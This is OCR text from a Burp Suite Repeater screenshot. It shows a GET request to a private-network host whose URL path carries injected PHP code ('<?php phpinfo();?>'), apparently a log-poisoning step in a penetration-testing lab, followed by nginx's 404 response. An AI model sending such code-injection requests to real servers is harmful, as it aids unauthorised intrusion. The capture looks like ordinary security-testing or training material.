 Burp Suite Professional v2021.2 - Temporary Project - licensed to sur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Targe
Request
Pretty Raw \n Actions
1 GET /<?php phpinfo();?> HTTP/1.1
2 Host: 192.168.124.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.124.135/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Mon, 14 Mar 2022 16:13:51 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
S 中 °,